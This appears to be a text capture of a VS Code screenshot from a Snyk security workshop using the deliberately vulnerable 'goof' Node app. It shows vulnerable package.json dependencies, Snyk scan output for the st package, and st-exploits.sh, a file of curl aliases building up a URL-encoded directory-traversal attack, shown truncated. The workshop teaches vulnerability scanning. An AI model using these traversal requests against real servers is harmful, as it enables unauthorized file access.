 Code File Edit Selection View Go Run Terminal Window Help 100% Thu Jan 28 12:53
package.json — Untitled (Workspace)
EXPLORER
OPEN EDITORS
UNTITLED (WORKSPACE)
nosql-exploits.sh
prototype-pollutio...
prototype-pollutio...
shell-injection.md
snyk_s.png
snyk.png
snyk.svg
st-exploits.sh
node_modules
public
routes
views
.gitignore
app.js
app.json
Dockerfile
goof-deployment.ya...
goof-mongo-deploy...
kubestart.sh
LICENSE
mongoose-db.js
package-lock.json
package.js... 9+, M
README.md
typeorm-db.js
utils.js
OUTLINE
TIMELINE
1
package.json
docker-workshop > package.json > dependencies > st
34 "moment": "2.15.1", 2 vulns (click to fix)
35 "mongodb": "^3.5.9", Scanning for vulns...
36 "mongoose": "4.2.4", Scanning for vulns...
37 "morgan": "latest",
38 "ms": "^0.7.1", Scanning for vulns...
39 "mysql": "^2.18.1",
40 "npmconf": "0.0.24", Scanning for vulns...
41 "optional": "^0.1.3",
42 "st": "1.2.2", Scanning for vulns...
43 "stream-buffers": "^3.0.1", Scanning for vulns...
44 "tap": "^11.1.3", Scanning for vulns...
45 "typeorm": "^0.2.24" Scanning for vulns...
46 },
47 "devDependencies": {
48 "browserify": "^13.1.1",
49 "snyk": "^1.244.0"
st-exploits.sh
docker-workshop > exploits > st-exploits.sh
7 alias st1="curl $GOOF_HOST/public/about.html"
8
9 # Directory listing (not necessary)
10 alias st2="curl $GOOF_HOST/public/"
11
12 # Failed ../
13 alias st3="curl $GOOF_HOST/public/../../../"
14
15 # Exploit start
16 alias st4="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2e%
17
18 # Exploit full
19 alias st5="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2E%
20
PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL Snyk vulnCost
=== st@0.2.4 ===
Direct:
Medium Directory Traversal
- https://snyk.io/vuln/npm:st:20140206
Medium Open Redirect
- https://snyk.io/vuln/npm:st:20171013
Indirect:
High Regular Expression Denial of Service (ReDoS) in negotiator@0.2.8
- https://snyk.io/vuln/npm:negotiator:20160616
Low Regular Expression Denial of Service (ReDoS) in mime@1.2.11
- https://snyk.io/vuln/npm:mime:20170907
Possible remediation:
st@1.2.2
develop* 0 19 Ln 42, Col 17 Spaces: 2 UTF-8 LF JSON